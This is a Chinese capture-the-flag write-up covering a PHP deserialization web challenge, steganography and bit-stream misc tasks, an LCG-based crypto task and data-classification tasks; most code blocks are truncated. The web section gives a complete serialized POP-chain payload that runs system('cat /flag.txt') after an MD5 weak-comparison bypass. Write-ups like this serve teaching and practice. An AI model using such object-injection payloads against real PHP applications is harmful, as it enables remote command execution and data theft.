
web-unserialize
1 |
|
调用链:
1 | AAA->__destruct() |
以下是每个部分如何绕过:
MD5碰撞
1 | public function __invoke(){ |
利用PHP字符串与整数的弱类型比较,写python脚本进行MD5碰撞。
1 | import hashlib |
运行得到md5(md5('eS')) = '666adf7e8db0edc039faffa03fdcccd7'。所以$this -> book = 'eS';。
__get()
1 | public function __get($arg1){ |
为了让此处走else分支,需要控制$this->d,经过尝试,当$this->d设置为一个字符串的时候,会报error,不行。设置为一个整数的时候,只会报warning,并且分支也会走else。
所以让$this->d = 1即可。
生成payload
1 |
|
payload
1 | UP=O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:{s:4:"aear";i:1;s:6:"string";O:3:"GGG":2:{s:5:"green";O:3:"EEE":3:{s:1:"d";i:1;s:1:"e";N;s:1:"f";s:24:"system('cat /flag.txt');";}s:4:"book";s:2:"eS";}}s:6:"string";N;} |
misc-FinalSign

snow隐写。
1 | $ snow -C FinalSign.txt |
循环异或。
1 | flag = bytes.fromhex("2c243f2f3b3114345d0a0909333f06100143023b2c55020912") |
misc-非黑即白
拿到未知二进制文件,常规流程:
file:1
2$ file 非黑即白
非黑即白: databinwalk: 什么都没有- 010 Editor打开,开头什么都没有,结尾有字符串
FIG。估计是GIF文件倒过来。

写python脚本倒回去:
1 | with open("非黑即白", 'rb') as f: |
确实是一张gif图。
1 | $ file out.gif |
打开图片发现黑白不停闪烁,使用python获取总帧数为1536,猜测通过黑白编码了01比特流。
1 | print(img.n_frames) # 1536 |
提取每一帧,保存为二进制文件:
1 | with open("out", 'wb') as f: |
比特流恢复出来是一个zip压缩包。
1 | $ file out.zip |
但是这个压缩包有密码。尝试了伪加密,暴力字典,和明文攻击(长度不够8 bytes),都无果,如果有知道怎么破解的师傅欢迎联系。
crypto-DlcgH_r
1 | from Crypto.Util.number import * |
使用线性同余随机数生成器生成两个随机数进行密钥交换,但是注意到A=B,可以推出k=t,爆破k:
1 | k = 1 |
得k=12345,可对n进行分解,注意到本题,但是较小,和预赛那题一样,直接开根:
1 | k = 12345 |
信创安全-datasecurity_classify1
根据文档描述对字段进行分类即可:
1 | with open("data.csv", "r") as f: |
信创安全-datasecurity_classify2
给了一个流量包,用wireshark提取出文本之后,用正则表达式匹配并检验敏感数据:
1 | import os |